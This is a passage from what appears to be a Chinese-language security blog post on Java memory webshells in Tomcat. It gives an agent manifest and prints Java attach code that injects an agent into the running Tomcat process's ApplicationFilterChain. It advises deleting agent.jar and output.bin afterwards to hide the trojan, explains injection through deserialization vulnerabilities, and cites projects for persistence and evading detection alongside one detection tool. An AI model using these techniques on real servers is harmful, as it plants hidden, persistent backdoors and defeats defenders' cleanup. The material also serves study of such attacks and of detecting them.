
Manifest-Version: 1.0 Can-Redefine-Classes: true Can-Retransform-Classes: true Agent-Class: com.example.AgentMain
然后利用 Maven.Lifecycle.package 工具打为 jar 包。
将刚刚生成的 output.bin 和 agent.jar 上传到目标服务器。这里就是复制到我本地的 D 盘根目录。
攻击方运行注入进程的代码。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
package com.example; import com.sun.tools.attach.*; import java.io.IOException; import java.util.List; public class AttachTest { public static void main (String[] args) throws AgentLoadException, IOException, AgentInitializationException, AttachNotSupportedException { List<VirtualMachineDescriptor> list = VirtualMachine.list(); for (VirtualMachineDescriptor descriptor : list) { if (descriptor.displayName().contains("catalina" )) { System.out.println("开始注入" ); System.out.println(descriptor.displayName()); System.out.println(descriptor.id()); VirtualMachine virtualMachine = VirtualMachine.attach(descriptor.id()); virtualMachine.loadAgent("D:\\agent-demo03-1.0-SNAPSHOT.jar" , "org.apache.catalina.core.ApplicationFilterChain" ); virtualMachine.detach(); } } } }
然后就成功注入内存马了。
注入内存马后别忘了删掉 agent.jar 和 output.bin 来隐藏木马。
内存马在反序列化漏洞环境中的具体使用 在反序列化中,一次只能打入一个类(不能同时打入内部类),因此上面的 poc 都需要修改一下,例如在动态注入 servlet 的时候,不能在代码里面 new Servlet(){ xxx } ,因为这是一个内部类,就会报错 No Class Define Found 。因此我们需要直接让 poc 本身就是一个 Servlet 。poc 的时候就会调用内存马的代码,而在这个代码中又实例化了本身,这会导致死循环。因此我们需要让 poc 多一个有参构造函数,在空参构造函数中注入内存马时,实例化 Servlet 的时候就不要走空参构造函数了。
具体结合反序列化注入内存马的代码我放在了 github 上面。
1 https://github.com/justdoit-cai/java_memshell

内存马的查杀 工具:
1 https://github.com/4ra1n/shell-analyzer
内存马的持久化 参考 https://github.com/threedr3am/ZhouYu 项目实现了内存马的 持久化 和 反查杀 。
ZhouYu 带来新的 webshell 写入手法,通过 javaagent ,利用 JVMTI 机制,在回调时重写 class 类,插入 webshell,并通过阻止后续 javaagent 加载的方式,防止 webshell 被查杀。
修改的 class 类插入 webshell 后,通过持久化到 jar 进行 class 替换,达到 webshell 持久化,任你如何重启都无法甩掉。
参考文章 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 # java内存马完整的介绍 https://xz.aliyun.com/t/11003#toc-0 # tomcat中的WebappClassLoaderBase.getResources()方法为什么被废弃了 https://dato.chequeado.com/docs/changelog.html # 如何从ThreadLocal中获取StandardContext https://www.yuque.com/tianxiadamutou/zcfd4v/tzcdeb # 如何通过MBean获取StandardContext https://mp.weixin.qq.com/s/eI-50-_W89eN8tsKi-5j4g # dispatcherType的解释1 http://c.biancheng.net/servlet2/filter.html # dispatcherType的解释2 http://blog.zollty.com/b/archive/the-filter-and-dispatcher-type-of-spring-or-servlet-3.html # Filter内存马实现1 https://www.cnblogs.com/nice0e3/p/14622879.html#connector # Filter内存马实现2 https://www.yuque.com/tianxiadamutou/zcfd4v/kd35na#34bb9bc2 # Listener的使用 https://www.liaoxuefeng.com/wiki/1252599548343744/1304266123771937 # 高版本(2.6及以后)的SpringBoot内存马实现 https://boogipop.com/2023/03/02/SpringBoot3.x%E5%86%85%E5%AD%98%E9%A9%AC%E6%9E%84%E9%80%A0%E6%80%9D%E8%B7%AF/#SpringBoot2-6%E4%B9%8B%E5%90%8E%E7%9A%84%E6%94%B9%E5%8A%A8 # 高版本SpringBoot的controller内存马和低版本不一样的原因 https://9bie.org/index.php/archives/953/ # 官网的说明 https://spring.io/blog/2020/06/30/url-matching-with-pathpattern-in-spring-mvc # 比对调试法解决SpringBoot版本问题 https://www.jianshu.com/p/4500b61384f8 # github的版本更新说明 https://github.com/spring-projects/spring-boot/wiki/Spring-Boot-2.6-Release-Notes # Java agent修改 doFilter https://blog.gm7.org/%E4%B8%AA%E4%BA%BA%E7%9F%A5%E8%AF%86%E5%BA%93/02.%E4%BB%A3%E7%A0%81%E5%AE%A1%E8%AE%A1/01.java%E5%AE%89%E5%85%A8/05.%E5%86%85%E5%AD%98%E9%A9%AC/03.java%20agent%20%E5%86%85%E5%AD%98%E9%A9%AC#java-agent%E4%BF%AE%E6%94%B9dofilter # 论如何优雅的注入Java Agent内存马 https://www.cnblogs.com/rebeyond/p/16691104.html # Tomcat的Valve型内存马 https://longlone.top/%E5%AE%89%E5%85%A8/java/java%E5%AE%89%E5%85%A8/%E5%86%85%E5%AD%98%E9%A9%AC/Tomcat-Valve%E5%9E%8B/ https://www.anquanke.com/post/id/225870 # 其它相关文章 https://www.cnblogs.com/rebeyond/p/9686213.html # 内存马的查杀 https://github.com/4ra1n/shell-analyzer # 内存马的持久化 https://github.com/threedr3am/ZhouYu # 哥斯拉内存马 https://github.com/BeichenDream/Godzilla/
